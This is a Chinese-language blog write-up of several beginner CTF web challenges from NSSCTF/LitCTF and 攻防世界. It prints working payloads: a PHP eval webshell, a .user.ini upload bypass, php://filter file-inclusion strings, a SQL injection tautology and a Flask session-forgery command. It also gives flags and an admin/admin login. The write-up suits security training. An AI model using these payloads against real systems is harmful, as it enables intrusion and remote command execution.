文章目录

简单

Training-WWW-Robots



点开链接发现是一处可点击的地方



但是点击并未有任何变化,在反观题目,发现提到协议robots,自然想到在URL后面加协议robots.txt

但是点击并未有任何变化,在反观题目,发现提到协议robots,自然想到在URL后面加协议robots.txt



得到扩展名



输入到原来的URL

得到flag

flag

cyberpeace{84fa8868e87d2b5fb4173a184f8b35e9}

nssctf



1.[LitCTF 2023]导弹迷踪



首先拿到这题,猜想是作者想让我们从底层代码找到当分数能通过第6关时的情况(总不能是玩到第6关通过吧,答辩根本过不去)。查看源代码,找信息,发现代码块。(ps:.js结尾的都能点击进去查看)

那么这么多,按照代码书写的风格,gama.js一般是实现游戏逻辑的代码,所以可以在这里面找到flag

提交时注意按要求

NSSCTF{y0u_w1n_th1s_!!!}







2.Follow me and hack me

观察提示,Hackbar直接写出。

操作如下:



3.作业管理系统

在后台找到账户密码为admin,admin.创建文件。



上传一句话木马



进行访问后。

进行访问后。

上传后让A=system(“cat /f*”);

4.Flag点击就送



F12查看是session。

运行session伪造的脚本 python flask_session_cookie_manager3.py encode -s ‘LitCTF’ -t ‘{ “name”: “admin” }’,得到伪造的session值。把伪造好的session值传上去,即可得到flag

攻防世界



1.fileinclude

编辑Cookie

language=php://filter/read=convert.base64-encode/resource=/var/www/html/flag



选择发送,查看响应

选择发送,查看响应



进行base64解码,得到flag。





2.file_include

构造payload

?filename=php://filter//convert.iconv.SJIS*.UCS-4*/resource=flag.php

然后就能看到flag



看不懂构造的?请看下图(内容参考多篇博客,侵权可删)

看不懂构造的?请看下图(内容参考多篇博客,侵权可删)



3.fileclude

构造

进行base64解码即可。





4.inget

根据提示构造

?id=1’ or 1=1-- -



5.easyupload

抓包获取,上传.user.ini,修改它的类型为image/jpg。内容为

GIF89a

auto_prepend_file=a.jpg

上传a.jpg,内容为

<?=eval($_POST['cmd']);?>GIF89a

上传后,查看文件。

蚁剑连接后,在flag中找到。

蚁剑连接后,在flag中找到。

本文详细介绍了几项网络安全挑战赛的任务解决方案,包括通过添加robots.txt协议找到隐藏flag,分析JavaScript代码找寻游戏过关秘诀,利用Hackbar工具进行参数构造,session伪造获取权限,以及在攻防世界中利用PHP文件包含漏洞揭示flag。每个问题都涉及了不同的技术手段和安全概念。

本文详细介绍了几项网络安全挑战赛的任务解决方案,包括通过添加robots.txt协议找到隐藏flag,分析JavaScript代码找寻游戏过关秘诀,利用Hackbar工具进行参数构造,session伪造获取权限,以及在攻防世界中利用PHP文件包含漏洞揭示flag。每个问题都涉及了不同的技术手段和安全概念。

9814

9814

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?